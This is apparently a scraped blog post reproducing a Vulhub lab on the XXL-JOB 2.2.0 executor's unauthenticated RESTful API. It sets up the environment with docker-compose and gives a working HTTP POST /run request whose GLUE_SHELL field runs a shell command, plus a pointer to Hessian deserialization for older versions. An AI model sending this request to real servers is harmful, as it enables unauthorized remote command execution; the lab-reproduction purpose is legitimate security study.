当前位置:网站首页>Vulhub vulnerability recurrence 76_ XXL-JOB
Vulhub vulnerability recurrence 76_ XXL-JOB
2022-07-04 06:56:00 【Revenge_ scan】
XXL-JOB executor Unauthorized access vulnerability
Vulnerability Details
XXL-JOB Is a distributed task scheduling platform , Its core design goal is rapid development 、 Learn easy 、 Lightweight 、 Easy to expand . Now open source and access to a number of companies online product lines , Open the box .XXL-JOB It is divided into admin and executor Both ends , The former is the background management page , The latter is the client of task execution .executor Authentication is not configured by default , An unauthorized attacker can pass through RESTful API Execute arbitrary orders .
Reference link :
- https://mp.weixin.qq.com/s/jzXIVrEl0vbjZxI4xlUm-g
- https://landgrey.me/blog/18/
- https://github.com/OneSourceCat/XxlJob-Hessian-RCE
Environment building
shooting range :192.168.4.10_ubuntu
Execute the following command to start 2.2.0 Version of XXL-JOB:
#docker-compose up -d
After the environment starts , visit `http://your-ip:8080` You can view the management side (admin), visit `http://your-ip:9999` Can view the client (executor).

Loophole recurrence
Directly to the client (executor) Send the following packets , You can execute the command :
```
POST /run HTTP/1.1
Host: your-ip:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 365
{
"jobId": 1,
"executorHandler": "demoJobHandler",
"executorParams": "demoJobHandler",
"executorBlockStrategy": "COVER_EARLY",
"executorTimeout": 0,
"logId": 1,
"logDateTime": 1586629003729,
"glueType": "GLUE_SHELL",
"glueSource": "touch /tmp/success",
"glueUpdatetime": 1586699003758,
"broadcastIndex": 0,
"broadcastTotal": 0
}
```

`touch /tmp/success` Has been successfully executed :
 in addition , lower than 2.2.0 Version of XXL-JOB No, RESTful API, We can go through [Hessian Deserialization ](https://github.com/OneSourceCat/XxlJob-Hessian-RCE) To execute an order .
in addition , lower than 2.2.0 Version of XXL-JOB No, RESTful API, We can go through [Hessian Deserialization ](https://github.com/OneSourceCat/XxlJob-Hessian-RCE) To execute an order .
边栏推荐
- MySQL 45 learning notes (XI) how to index string fields
- Su Weijie, a member of Qingyuan Association and an assistant professor at the University of Pennsylvania, won the first Siam Youth Award for data science, focusing on privacy data protection, etc
- The most effective futures trend strategy: futures reverse merchandising
- Responsive mobile web test questions
- Option (024) - do all objects have prototypes?
- 请问旧版的的常用SQL怎么迁移到新版本里来?
- Code rant: from hard coding to configurable, rule engine, low code DSL complexity clock
- The sorting in C language realizes the number sorting method from small to large
- Tar source code analysis Part 7
- 在已經知道錶格列勾選一個顯示一列
猜你喜欢

Common usage of time library

Su Weijie, a member of Qingyuan Association and an assistant professor at the University of Pennsylvania, won the first Siam Youth Award for data science, focusing on privacy data protection, etc
2022 wechat enterprise mailbox login entry introduction, how to open and register enterprise wechat enterprise mailbox?

C # symmetric encryption (AES encryption) ciphertext results generated each time, different ideas, code sharing
Responsive mobile web test questions

Flink memory model, network buffer, memory tuning, troubleshooting
Selenium driver ie common problem solving message: currently focused window has been closed

leetcode 310. Minimum Height Trees
uniapp 自定义环境变量
GoogleChromePortable 谷歌chrome浏览器便携版官网下载方式
随机推荐
How does the inner roll break?
在已經知道錶格列勾選一個顯示一列
期末周,我裂开
Shopping malls, storerooms, flat display, user-defined maps can also be played like this!
Another company raised the price of SAIC Roewe new energy products from March 1
2022年,或許是未來10年經濟最好的一年,2022年你畢業了嗎?畢業後是怎麼計劃的?
MySQL 45 lecture learning notes (12) MySQL will "shake" for a while
tars源码分析之4
tars源码分析之7
ABCD four sequential execution methods, extended application
Displaying currency in Indian numbering format
云Redis 有什么用? 云redis怎么用?
2022, peut - être la meilleure année économique de la prochaine décennie, avez - vous obtenu votre diplôme en 2022? Comment est - ce prévu après la remise des diplômes?
Latex中的单引号,双引号如何输入?
uniapp 自定义环境变量
Mysql 45讲学习笔记(十)force index
2022年,或许是未来10年经济最好的一年,2022年你毕业了吗?毕业后是怎么计划的?
Lottery system test report
Tar source code analysis Part 3
leetcode825. Age appropriate friends